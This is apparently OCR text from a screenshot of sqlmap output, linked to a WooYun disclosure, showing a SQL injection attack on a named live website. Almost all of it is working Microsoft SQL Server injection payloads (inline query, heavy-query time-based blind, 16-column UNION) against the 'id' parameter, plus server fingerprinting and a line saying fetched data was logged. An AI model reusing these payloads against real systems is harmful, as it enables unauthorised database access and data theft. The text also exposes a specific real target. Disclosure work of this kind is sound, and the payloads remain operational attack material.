 管理员: C:\Windows\system32\cmd.exe
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2858=2
858) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(112)+CHAR(113))
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=621 OR 5384=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3
,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: id=621 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(113
)+CHAR(118)+CHAR(113)+CHAR(69)+CHAR(109)+CHAR(83)+CHAR(121)+CHAR(101)+CHAR(89)+CHAR(110)+CHAR(114)+C
HAR(115)+CHAR(87)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL--
---
[12:24:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[12:24:53] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\pan
pan.efotile.com'
www.wooyun.org
[*] shutting down at 12:24:53